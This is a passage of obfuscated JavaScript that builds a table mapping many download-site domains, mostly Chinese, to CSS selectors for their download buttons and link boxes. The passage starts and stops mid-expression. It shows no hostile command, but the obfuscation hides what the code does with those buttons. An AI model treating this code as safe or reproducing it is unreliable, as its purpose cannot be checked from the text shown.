's\x20l'+a0_0xfe90e4(0x508)],a0_0x18b820['and'+a0_0xfe90e4(0x320)+a0_0xfe90e4(0x2c6)+a0_0xfe90e4(0x17e)+a0_0xfe90e4(0x44e)+a0_0xfe90e4(0x21f)+'com']=['.do'+'wn_'+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x336)+'24.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x3c5)+a0_0xfe90e4(0x452)+a0_0xfe90e4(0x37e)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x343)+'dbo'+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x29d)+a0_0xfe90e4(0x3bf)+'.co'+'m']=[a0_0xfe90e4(0x38e)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+'dow'+a0_0xfe90e4(0x41c)+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x34f)+'d2.'+'cc']=[a0_0xfe90e4(0x44a)+a0_0xfe90e4(0x3b2)+'\x20.b'+a0_0xfe90e4(0x26a)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e8)+'4d2'+a0_0xfe90e4(0x21a)]=['.d_'+'gam'+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x186)+a0_0xfe90e4(0x4a1)+a0_0xfe90e4(0x51c)+'gs.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+'ox\x20'+a0_0xfe90e4(0x36a)+'wnl'+'oad'+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['m.j'+a0_0xfe90e4(0x4cd)+a0_0xfe90e4(0x338)+a0_0xfe90e4(0x190)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x38e)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.fd'+a0_0xfe90e4(0x492)+'s.c'+'n']=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x1aa)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+'btn'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4d9)+a0_0xfe90e4(0x200)+a0_0xfe90e4(0x15a)+'cn']=[a0_0xfe90e4(0x42a)+'nt\x20'+'.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)],a0_0x18b820[a0_0xfe90e4(0x358)+'s11'+a0_0xfe90e4(0x3f8)+'om']=['.Gm'+'inf'+'o\x20.'+'btn'+a0_0xfe90e4(0x28b)+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x38d)+'\x20a','.d_'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+'g_d'+a0_0xfe90e4(0x3f4)],a0_0x18b820['www'+a0_0xfe90e4(0x4d4)+a0_0xfe90e4(0x20d)+a0_0xfe90e4(0x172)+'n']=[a0_0xfe90e4(0x421)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x332)+'btn'+a0_0xfe90e4(0x2c9)+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x3f3)+a0_0xfe90e4(0x418)+a0_0xfe90e4(0x240)+'cn']=[a0_0xfe90e4(0x158)+'x-d'+a0_0xfe90e4(0x3a0)+'sof'+a0_0xfe90e4(0x3c9)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x23c)+a0_0xfe90e4(0x46f)+'ip.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x3c5)+a0_0xfe90e4(0x452)+a0_0xfe90e4(0x37e)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x343)+a0_0xfe90e4(0x1bb)+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x515)+a0_0xfe90e4(0x39d)+'vip'+a0_0xfe90e4(0x42a)+'m']=['#so'+a0_0xfe90e4(0x304)+'inf'+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x4ec)+'n_b'+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.we'+a0_0xfe90e4(0x281)+a0_0xfe90e4(0x1b7)+a0_0xfe90e4(0x474)+a0_0xfe90e4(0x366)]=['#di'+a0_0xfe90e4(0x30c)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x3b6)],a0_0x18b820[a0_0xfe90e4(0x31a)+'eb2'+a0_0xfe90e4(0x4f7)+a0_0xfe90e4(0x510)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x38e)+'ft-'+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+'dow'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a:n'+a0_0xfe90e4(0x388)+a0_0xfe90e4(0x38c)+a0_0xfe90e4(0x1f3)+'wn_'+a0_0xfe90e4(0x38d)+')'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x30d)+a0_0xfe90e4(0x46e)+a0_0xfe90e4(0x42a)+'m']=['.sh'+a0_0xfe90e4(0x326)+a0_0xfe90e4(0x1fe)+a0_0xfe90e4(0x538)+'w_l'+a0_0xfe90e4(0x1ca)+a0_0xfe90e4(0x3ab),a0_0xfe90e4(0x38f)+'od_'+'or_'+a0_0xfe90e4(0x170)+a0_0xfe90e4(0x339)+a0_0xfe90e4(0x526)+'a',a0_0xfe90e4(0x421)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x4bc)+'el\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x417)+a0_0xfe90e4(0x30d)+'crk'+a0_0xfe90e4(0x42a)+'m']=['.d_'+'gam'+a0_0xfe90e4(0x448)+'dow'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x2a4)+a0_0xfe90e4(0x277)+a0_0xfe90e4(0x3c8)+a0_0xfe90e4(0x4a2)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x379)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x359)+'.bt'+a0_0xfe90e4(0x41c)+'ox\x20'+'.bt'+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x254)+a0_0xfe90e4(0x3fb)+a0_0xfe90e4(0x532)+a0_0xfe90e4(0x19f)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x441)+a0_0xfe90e4(0x27a)+'\x20\x20.'+a0_0xfe90e4(0x541)+a0_0xfe90e4(0x4ec)+'n\x20\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x48c)+a0_0xfe90e4(0x47d)+a0_0xfe90e4(0x2e1)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x34d)+a0_0xfe90e4(0x30c)+a0_0xfe90e4(0x361)+a0_0xfe90e4(0x376)+a0_0xfe90e4(0x426)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e8)+'ian'+'aiy'+a0_0xfe90e4(0x390)+'om']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x487)+a0_0xfe90e4(0x3c9)+a0_0xfe90e4(0x2d2)+'box'+'\x20a:'+a0_0xfe90e4(0x4a7)+a0_0xfe90e4(0x517)+a0_0xfe90e4(0x189)+a0_0xfe90e4(0x3f4)+'_bt'+'n)'],a0_0x18b820[a0_0xfe90e4(0x358)+a0_0xfe90e4(0x547)+'iu.'+a0_0xfe90e4(0x366)]=['.ga'+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x41f)+a0_0xfe90e4(0x3bc)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x40d)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n\x20a'+a0_0xfe90e4(0x287)+a0_0xfe90e4(0x4f9)+a0_0xfe90e4(0x51e)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x496)],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.go'+a0_0xfe90e4(0x323)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x1f8)+'hea'+a0_0xfe90e4(0x4d6)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.dr'+a0_0xfe90e4(0x445)+'cn']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)],a0_0x18b820[a0_0xfe90e4(0x4b7)+a0_0xfe90e4(0x245)+a0_0xfe90e4(0x396)+a0_0xfe90e4(0x3cc)+a0_0xfe90e4(0x1da)+'om']=[a0_0xfe90e4(0x502)+a0_0xfe90e4(0x23e)+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x541)+a0_0xfe90e4(0x4ec)+'n\x20a','.ct'+a0_0xfe90e4(0x169)+a0_0xfe90e4(0x53f)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x235)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x324)+'n\x20'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x267)+a0_0xfe90e4(0x2ce)+'aob'+a0_0xfe90e4(0x2ff)+'.co'+'m']=[a0_0xfe90e4(0x1f8)+'hea'+'d-l'+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x491)+'a',a0_0xfe90e4(0x234)+'s-b'+a0_0xfe90e4(0x53f)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x29d)+a0_0xfe90e4(0x4e7)+a0_0xfe90e4(0x317)+'cn']=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x1ac)+a0_0xfe90e4(0x2f7)+'\x20.x'+a0_0xfe90e4(0x268)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x237)+a0_0xfe90e4(0x42e)+'uwg'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x2ec)+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x254)+'ing'+a0_0xfe90e4(0x470)+a0_0xfe90e4(0x2e3)+'om']=[a0_0xfe90e4(0x42a)+'nt\x20'+a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x36d)+'eny'+a0_0xfe90e4(0x442)+a0_0xfe90e4(0x1af)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+'wnl'+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x250)+a0_0xfe90e4(0x3e1)+a0_0xfe90e4(0x4cf)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x41d)+a0_0xfe90e4(0x283)+a0_0xfe90e4(0x36f)+a0_0xfe90e4(0x1da)+'om']=[a0_0xfe90e4(0x4f4)+'meI'+a0_0xfe90e4(0x30c)+'Box'+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x44f)+a0_0xfe90e4(0x1ea)+a0_0xfe90e4(0x340)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x2ef)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x31a)+'in7'+a0_0xfe90e4(0x31d)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x45d)+a0_0xfe90e4(0x3e5)+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x36d)+a0_0xfe90e4(0x2a3)+a0_0xfe90e4(0x43f)+a0_0xfe90e4(0x4b4)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x460)+a0_0xfe90e4(0x1c2)+a0_0xfe90e4(0x177)+a0_0xfe90e4(0x21c)+'t']=['.ku'+a0_0xfe90e4(0x4dc)+a0_0xfe90e4(0x4db)+a0_0xfe90e4(0x1e2)+a0_0xfe90e4(0x180)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3fd)+a0_0xfe90e4(0x15c)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x392)+'wn_'+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820[a0_0xfe90e4(0x358)+'o9g'+a0_0xfe90e4(0x1da)+'n']=[a0_0xfe90e4(0x53a)+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1a4)+'mtx'+a0_0xfe90e4(0x33e)+a0_0xfe90e4(0x21f)+'cn']=[a0_0xfe90e4(0x53b)+'tns'+'\x20li'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x1fa)+a0_0xfe90e4(0x3c2)+a0_0xfe90e4(0x366)+'.cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.im'+'ote'+a0_0xfe90e4(0x30d)]=['.bt'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x499)+a0_0xfe90e4(0x166)+a0_0xfe90e4(0x159)+'n']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x3ae)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x344)+a0_0xfe90e4(0x385)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x36a)+'wnl'+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['m.1'+a0_0xfe90e4(0x1fb)+'t.c'+'om']=['.lo'+'adg'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x1a2)+a0_0xfe90e4(0x268)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1f6)+'l99'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x3b8)+a0_0xfe90e4(0x2e7)+a0_0xfe90e4(0x4ef)+'_bu'+a0_0xfe90e4(0x332)+'m_d'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x37f)+a0_0xfe90e4(0x2ec)+'a'],a0_0x18b820['m.b'+'dl9'+a0_0xfe90e4(0x2df)+'om']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x487)+a0_0xfe90e4(0x3c9)+a0_0xfe90e4(0x2d2)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x34c)+a0_0xfe90e4(0x346)+a0_0xfe90e4(0x3f6)+a0_0xfe90e4(0x366)]=['.in'+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x4a1)+a0_0xfe90e4(0x35a)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x38e)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x4ec)+'n_b'+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x41b)+a0_0xfe90e4(0x2bc)+a0_0xfe90e4(0x45c)+'com']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x197)+a0_0xfe90e4(0x2f6)+a0_0xfe90e4(0x332)+a0_0xfe90e4(0x487)+a0_0xfe90e4(0x286)+'own'+a0_0xfe90e4(0x343)+a0_0xfe90e4(0x270)],a0_0x18b820[a0_0xfe90e4(0x478)+'x12'+a0_0xfe90e4(0x40e)+a0_0xfe90e4(0x42a)+'m']=['.do'+a0_0xfe90e4(0x226)+a0_0xfe90e4(0x413)+a0_0xfe90e4(0x426)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.34'+a0_0xfe90e4(0x1a8)+a0_0xfe90e4(0x2e3)+'om']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x174)+a0_0xfe90e4(0x2f3)+a0_0xfe90e4(0x3ef)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['www'+'.hx'+a0_0xfe90e4(0x3ed)+a0_0xfe90e4(0x30d)]=['.ms'+a0_0xfe90e4(0x3b2)+'\x20.b'+a0_0xfe90e4(0x26a)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ac'+a0_0xfe90e4(0x25d)+a0_0xfe90e4(0x42a)+a0_0xfe90e4(0x4b7)+'n']=['.An'+a0_0xfe90e4(0x2e2)+a0_0xfe90e4(0x16e)+'\x20li'+'\x20a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x348)+a0_0xfe90e4(0x2f4)+'a.c'+a0_0xfe90e4(0x21f)+'cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.vc'+a0_0xfe90e4(0x3f0)+'cn']=['.ti'+a0_0xfe90e4(0x1cd)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x351)+'d\x20a'],a0_0x18b820[a0_0xfe90e4(0x44b)+'cyy'+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x469)+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x44f)+'n10'+a0_0xfe90e4(0x3c6)+'et']=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e8)+'ian'+a0_0xfe90e4(0x2ee)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x392)+'wn_'+'box'+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n'],a0_0x18b820['www'+a0_0xfe90e4(0x48c)+a0_0xfe90e4(0x4a1)+a0_0xfe90e4(0x1a0)+a0_0xfe90e4(0x51a)+'et']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x264)+a0_0xfe90e4(0x43c)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x344)+'6y.'+'com']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b5)+'a\x20'],a0_0x18b820['www'+a0_0xfe90e4(0x537)+'88.'+'com']=['.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x3a2)+a0_0xfe90e4(0x28a)],a0_0x18b820[a0_0xfe90e4(0x4a5)+a0_0xfe90e4(0x41a)+a0_0xfe90e4(0x42a)+'m']=['#do'+'wnl'+a0_0xfe90e4(0x48b)+'add'+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x462)+a0_0xfe90e4(0x40c)+'i.n'+'et']=['.dt'+'l-d'+'own'+'\x20a'],a0_0x18b820['m.s'+a0_0xfe90e4(0x19f)+'yi.'+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x421)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x342)+a0_0xfe90e4(0x527)+a0_0xfe90e4(0x48d)+'om']=[a0_0xfe90e4(0x394)+a0_0xfe90e4(0x37a)+'a'],a0_0x18b820[a0_0xfe90e4(0x350)+a0_0xfe90e4(0x52c)+a0_0xfe90e4(0x330)+a0_0xfe90e4(0x366)]=['.to'+'pdo'+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ap'+a0_0xfe90e4(0x24c)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+'-bt'+a0_0xfe90e4(0x404)+'\x20a'],a0_0x18b820['m.a'+a0_0xfe90e4(0x308)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x242)+'-gu'+'ide'+a0_0xfe90e4(0x1e2)+'Up-'+a0_0xfe90e4(0x38d)+'\x20li'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ap'+'kbu'+a0_0xfe90e4(0x521)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+'tn\x20'+'a'],a0_0x18b820['and'+a0_0xfe90e4(0x320)+'d.a'+a0_0xfe90e4(0x420)+a0_0xfe90e4(0x241)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tns'+'\x20a'],a0_0x18b820['m.c'+a0_0xfe90e4(0x3de)+a0_0xfe90e4(0x35e)+a0_0xfe90e4(0x366)]=['#do'+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x280)+'not'+a0_0xfe90e4(0x517)+'p_d'+'own'+a0_0xfe90e4(0x425)+'n)'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.cl'+a0_0xfe90e4(0x511)+'9.c'+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+'an',a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x1aa)+a0_0xfe90e4(0x541)+a0_0xfe90e4(0x15e)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x41b)+a0_0xfe90e4(0x26e)+'com']=['.do'+'wn'],a0_0x18b820['www'+a0_0xfe90e4(0x31c)+'lun'+'tan'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x3d8)+'z.g'+a0_0xfe90e4(0x519)+'nta'+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x27c)+a0_0xfe90e4(0x4f5)+'mlu'+'nta'+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x156)+a0_0xfe90e4(0x4b2)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x18e)+a0_0xfe90e4(0x4b2)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+'n.c'+'om']=['.do'+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x307)+a0_0xfe90e4(0x356)+'mlu'+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820['tyj'+a0_0xfe90e4(0x356)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=['.do'+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4ba)+a0_0xfe90e4(0x399)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x20b)+a0_0xfe90e4(0x202)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820['mxj'+'m.g'+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x2db)+a0_0xfe90e4(0x24a)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x192)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+'an.'+'com']=['.do'+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x3ce)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x366)]=['.do'+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x209)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820['gw.'+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+'com']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x1e4)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x3f0)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+'com']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x481)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x279)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x364)+'gml'+'unt'+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x25b)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820['oth'+a0_0xfe90e4(0x240)+'gml'+'unt'+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x211)+a0_0xfe90e4(0x408)+a0_0xfe90e4(0x3fa)+a0_0xfe90e4(0x4e5)+a0_0xfe90e4(0x366)]=['.An'+'Det'+'CLS'+'\x20.a'+a0_0xfe90e4(0x2cf)+a0_0xfe90e4(0x550)],a0_0x